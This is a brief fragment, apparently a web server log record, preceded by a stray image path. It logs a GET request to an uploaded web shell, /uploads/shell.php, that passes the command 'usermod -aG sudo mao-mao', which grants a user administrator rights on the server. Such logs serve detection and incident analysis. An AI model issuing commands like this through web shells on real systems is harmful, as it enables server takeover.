 k method GET
k path /uploads/shell.php
t query_string cmd=usermod%20-aG%20sudo%20mao-mao
t referer -
t remote_user -
t request_args {'cmd': 'usermod -aG sudo mao-mao'}